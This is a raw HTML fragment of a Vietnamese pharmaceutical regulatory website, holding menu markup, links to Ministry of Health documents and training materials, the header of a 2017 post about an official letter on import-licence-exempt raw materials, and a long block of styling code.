td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_39" id="tdi_40" data-td_block_id="tdi_39" data-td_filter_value="" href="https://vnras.com/references/">All</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_41" data-td_block_id="tdi_39" data-td_filter_value="1044" href="https://vnras.com/references/book/">BOOKS/SÁCH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_42" data-td_block_id="tdi_39" data-td_filter_value="2778" href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_43" data-td_block_id="tdi_39" data-td_filter_value="221" href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_44" data-td_block_id="tdi_39" data-td_filter_value="229" href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_45" data-td_block_id="tdi_39" data-td_filter_value="1987" href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_46" data-td_block_id="tdi_39" data-td_filter_value="234" href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_47" data-td_block_id="tdi_39" data-td_filter_value="218" href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_48" data-td_block_id="tdi_39" data-td_filter_value="1988" href="https://vnras.com/references/training/">Training/Tập huấn</a></div></div><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" /></a></div>                <a href="https://vnras.com/references/" class="td-post-category">REFERENCES/TÀI LIỆU THAM KHẢO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”">Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" class="td-image-wrap " title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương">Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" class="td-image-wrap " title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Sách Tố Nữ kinh" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu">Tìm hiểu nội dung và tải miễn phí sách Tố Nữ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" class="td-image-wrap " title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/04/martindale-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vnras.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://vnras.com/">
                <img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
                <span class="td-visual-hidden">Vietnam Regulatory Affairs Society &#8211; Luật Dược Việt Nam</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_49 td_block_template_1">
<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49.td-a-rec-img{text-align:left}.tdi_49.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_49.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a  href="https://trungtamthuoc.com/hoat-chat" rel="dofollow"><img alt="" style="border: 1px dotted #ccc;max-height: 84px;" src="/wp-content/uploads/2024/05/tra-cuu-duoc-thu.jpg" /></a></div>


</div>
</div>                </div>
                    </div>
    </div>

</div>


            </div>



            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vnras.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in REGULATIONS/VĂN BẢN" class="entry-crumb" href="https://vnras.com/regulations/">REGULATIONS/VĂN BẢN</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc" class="entry-crumb" href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Công văn 18684/QLD-ĐK nguyên liệu không yêu cầu GPNK</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                


    <article id="post-10601" class="post-10601 post type-post status-publish format-standard has-post-thumbnail category-apis-with-without-import-license" itemscope itemtype="https://schema.org/Article">

        <div class="td-post-header">



            <!-- category -->


            <header class="td-post-title">

                <h1 class="entry-title">Công văn 18684/QLD-ĐK nguyên liệu không yêu cầu GPNK</h1>


                




                <div class="td-module-meta-info">

                    <!-- author --><div class="td-post-author-name cs-authorimg"><img width="40" height="40" style="max-width: 40px;float: left;" alt="chinguyen.vnras" src="https://www.gravatar.com/avatar/50cd29c2b83cceaa63b94a177213f32b?s=80"/><a href="https://vnras.com/author/chinguyen-vnras/">chinguyen.vnras</a></div>
                    <!-- date --><span class="td-post-date cs-sg" style="margin-top: 5px;">C&#x1EAD;p nh&#x1EAD;t l&#x1EA7;n cu&#x1ED1;i<time style="display: block;margin-top: 10px;" class="entry-date updated td-module-date" datetime="2017-11-15T22:02:36+00:00" >2017-11-15 22:02 UTC+7</time></span>
                    <!-- comments -->
                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10601">1159</span></div>                    
                    <div class="cs-dotmobi"></div>
                   
                    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber 